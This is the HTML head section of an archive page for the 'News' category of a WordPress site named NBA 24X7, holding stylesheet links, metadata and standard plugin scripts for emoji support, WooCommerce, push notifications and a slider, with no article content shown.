

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nba24x7.com/archives/category/news/page/5
body_size: 23574
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://nba24x7.com/xmlrpc.php"/>

		<title>News &#8211; Page 5 &#8211; NBA 24X7</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="NBA 24X7"/>
<meta property="og:url" content="https://nba24x7.com/archives/category/news/page/5"/>
<meta property="og:title" content="Archives"/>
<meta property="og:description" content="Online News Upto Date"/>
<meta property="og:type" content="website"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://nba24x7.com/archives/category/news/page/5"/>
<meta name="twitter:title" content="Archives"/>
<meta name="twitter:description" content="Online News Upto Date"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NBA 24X7 &raquo; Feed" href="https://nba24x7.com/feed" />
<link rel="alternate" type="application/rss+xml" title="NBA 24X7 &raquo; Comments Feed" href="https://nba24x7.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="NBA 24X7 &raquo; News Category Feed" href="https://nba24x7.com/archives/category/news/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nba24x7.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nba24x7.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://nba24x7.com/wp-content/themes/publisher/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nba24x7.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nba24x7.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nba24x7.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nba24x7.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nba24x7.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsl-widget-css' href='https://nba24x7.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://nba24x7.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://nba24x7.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://nba24x7.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://nba24x7.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CRoboto:400,500' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-font-1-css' href='//fonts.googleapis.com/earlyaccess/droidsanstamil.css' type='text/css' media='all' />
<script type="text/javascript" src="https://nba24x7.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nba24x7.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/itro-popup/scripts/itro-scripts.js?ver=6.8.3" id="itro-scripts-js"></script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21" id="revmin-js"></script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nba24x7.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://nba24x7.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.10.22" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://nba24x7.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.10.22" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://nba24x7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nba24x7.com/wp-json/wp/v2/categories/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nba24x7.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
			<link rel="amphtml" href="https://nba24x7.com/archives/amp/category/news/page/5"/>
			<script>var ms_grabbing_curosr='https://nba24x7.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://nba24x7.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://nba24x7.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/nba24x7.com\/wp-content\/uploads\/2023\/11\/logo2.jpg"
    },
    "url": "https:\/\/nba24x7.com\/",
    "name": "NBA 24X7",
    "description": "Online News Upto Date"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "NBA 24X7",
    "alternateName": "Online News Upto Date",
    "url": "https:\/\/nba24x7.com\/"
}</script>
<link rel='stylesheet' id='better-playlist' href='https://nba24x7.com/wp-content/plugins/better-playlist/css/better-playlist.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons' href='https://nba24x7.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://nba24x7.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-weather' href='https://nba24x7.com/wp-content/plugins/better-weather/css/bw-style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://nba24x7.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://nba24x7.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='blockquote-pack-pro' href='https://nba24x7.com/wp-content/plugins/blockquote-pack-pro/css/blockquote-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='financial-pack-pro' href='https://nba24x7.com/wp-content/plugins/financial-pack-pro/css/financial-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://nba24x7.com/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='smart-lists-pack-pro' href='https://nba24x7.com/wp-content/plugins/smart-lists-pack-pro/css/smart-lists-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-embedder-pack-pro' href='https://nba24x7.com/wp-content/plugins/wp-embedder-pack/assets/css/wpep.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://nba24x7.com/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://nba24x7.com/wp-content/themes/publisher/style-7.7.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-woocommerce' href='https://nba24x7.com/wp-content/themes/publisher/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://nba24x7.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://nba24x7.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-pure-magazine' href='https://nba24x7.com/wp-content/themes/publisher/includes/styles/pure-magazine/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.7.0-1769075580' href='https://nba24x7.com/wp-content/bs-booster-cache/ccfbe9e295755fc146480827ccc37eac.css' type='text/css' media='all' />
<meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://nba24x7.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://nba24x7.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://nba24x7.com/wp-content/uploads/2023/11/cropped-logo2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nba24x7.com/wp-content/uploads/2023/11/cropped-logo2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nba24x7.com/wp-content/uploads/2023/11/cropped-logo2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nba24x7.com/wp-content/uploads/2023/11/cropped-logo2-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

